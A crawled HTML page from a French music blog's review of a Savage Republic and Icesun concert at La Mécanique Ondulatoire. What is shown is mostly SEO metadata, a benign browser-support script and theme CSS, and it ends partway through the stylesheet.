

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/
body_size: 23824
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire - Spin The Black Circle</title>
	<link rel="canonical" href="https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire - Spin The Black Circle" />
	<meta property="og:description" content="Si certains d’entre nous ont de l’année qui s’achève une réminiscence morne et lui servent un adieu méprisant, d’autres ici ce samedi semblent appréhender 2016 avec une soif de fête sans commune mesure. Excellente idée qu’a eu la Méca d’être ouverte un 2 janvier, et de recevoir les californiens de SAVAGE REPUBLIC. Le sold out [&hellip;]" />
	<meta property="og:url" content="https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/" />
	<meta property="og:site_name" content="Spin The Black Circle" />
	<meta property="article:published_time" content="2017-10-05T09:36:08+00:00" />
	<meta property="article:modified_time" content="2019-01-16T18:29:00+00:00" />
	<meta property="og:image" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg" />
	<meta property="og:image:width" content="5472" />
	<meta property="og:image:height" content="3648" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="cc" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#article","isPartOf":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/"},"author":{"name":"cc","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3"},"headline":"SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire","datePublished":"2017-10-05T09:36:08+00:00","dateModified":"2019-01-16T18:29:00+00:00","mainEntityOfPage":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/"},"wordCount":504,"publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"image":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg","articleSection":["General"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/","url":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/","name":"SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire - Spin The Black Circle","isPartOf":{"@id":"https://www.spintheblackcircle.fr/#website"},"primaryImageOfPage":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#primaryimage"},"image":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#primaryimage"},"thumbnailUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg","datePublished":"2017-10-05T09:36:08+00:00","dateModified":"2019-01-16T18:29:00+00:00","breadcrumb":{"@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#primaryimage","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/dsc04582.jpg","width":5472,"height":3648},{"@type":"BreadcrumbList","@id":"https://www.spintheblackcircle.fr/savage-republic-icesun-02-01-16-la-mecanique-ondulatoire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spintheblackcircle.fr/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.spintheblackcircle.fr/blog/"},{"@type":"ListItem","position":3,"name":"SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire"}]},{"@type":"WebSite","@id":"https://www.spintheblackcircle.fr/#website","url":"https://www.spintheblackcircle.fr/","name":"Spin The Black Circle","description":"Spin The Black Circle","publisher":{"@id":"https://www.spintheblackcircle.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spintheblackcircle.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.spintheblackcircle.fr/#organization","name":"Spin The Black Circle","url":"https://www.spintheblackcircle.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/","url":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","contentUrl":"https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg","width":512,"height":512,"caption":"Spin The Black Circle"},"image":{"@id":"https://www.spintheblackcircle.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.spintheblackcircle.fr/#/schema/person/f0fbe6422bae44c0b743aba41910a2d3","name":"cc","url":"https://www.spintheblackcircle.fr/author/cc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>SAVAGE REPUBLIC + ICESUN (02/01/16) – La Mécanique Ondulatoire - Spin The Black Circle</title>
<link rel='dns-prefetch' href='//www.spintheblackcircle.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux" href="https://www.spintheblackcircle.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spin The Black Circle &raquo; Flux des commentaires" href="https://www.spintheblackcircle.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fsavage-republic-icesun-02-01-16-la-mecanique-ondulatoire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spintheblackcircle.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spintheblackcircle.fr%2Fsavage-republic-icesun-02-01-16-la-mecanique-ondulatoire%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kubio-block-library-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1723191168' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-7slYv7AdjtO-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;background-color:rgba(23, 37, 42, 0.5);padding-top:0px;padding-bottom:0px;}#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.7);}#kubio .style-twfHwW5_z-n-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-twfHwW5_z-n-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:left;}#kubio .style-Z0DTU67IBFX-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-Z0DTU67IBFX-container .kubio-logo-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-image{max-height:70px;}#kubio .style-Z0DTU67IBFX-text{font-weight:600;font-size:20px;text-decoration:none;color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:#000000;}#kubio .style-qEvZJQ_rOFG-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-qEvZJQ_rOFG-container{height:auto;min-height:unset;}#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:white;height:2px;}#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-4tzcbsTc-vY-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:13px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > a.hover{color:#d8d8d8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:#6B7C93;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-4tzcbsTc-vY-outer > .kubio-menu  li > ul > li > a.hover{background-color:#F8F8F8;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-4tzcbsTc-vY-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-tdABJ2hP6C3-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-tdABJ2hP6C3-offscreen{background-color:#222B34;width:300px !important;}.style-tdABJ2hP6C3-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-iEQd_8cD3uW-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-iEQd_8cD3uW-container{height:auto;min-height:unset;}#kubio .style-sIOH70LRC4d-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-sIOH70LRC4d-container .kubio-logo-image{max-height:70px;}#kubio .style-sIOH70LRC4d-image{max-height:70px;}#kubio .style-sIOH70LRC4d-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#000000;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-FGJ9dD7cbSv-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-O7h43kNtStU-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-O7h43kNtStU-container{height:auto;min-height:unset;}#kubio .style-OEKa2usAubl-outer{min-height:50vh;padding-top:100px;padding-bottom:100px;}#kubio .style-5B2I6w4jNjn-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-5B2I6w4jNjn-container{height:auto;min-height:unset;}#kubio p.wp-block.style-PHegWXpwqd0-container,#kubio h1.wp-block.style-PHegWXpwqd0-container,#kubio h2.wp-block.style-PHegWXpwqd0-container,#kubio h3.wp-block.style-PHegWXpwqd0-container,#kubio h4.wp-block.style-PHegWXpwqd0-container,#kubio h5.wp-block.style-PHegWXpwqd0-container,#kubio h6.wp-block.style-PHegWXpwqd0-container{text-shadow:0px 8px 20px rgba(0,0,0,0.5);color:rgba(var(--kubio-color-5),1);}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-up5pQ_Cww-container .separator{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio .style-theme-ciaK61IeR-input{border-top-left-radius:3px;border-top-right-radius:0px;border-bottom-left-radius:3px;border-bottom-right-radius:0px;background-color:rgba(var(--kubio-color-6),0.05);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;}#kubio .style-theme-ciaK61IeR-button{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:0px;border-top-right-radius:3px;border-bottom-left-radius:0px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-5),1);width:80px;}#kubio .style-theme-ciaK61IeR-button:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-theme-ciaK61IeR-icon{fill:rgba(var(--kubio-color-5),1);width:20px;height:20px;min-width:20px;min-height:20px;}#kubio .style-Pus6lTMPB-widget-box a{color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-13-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-18-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio 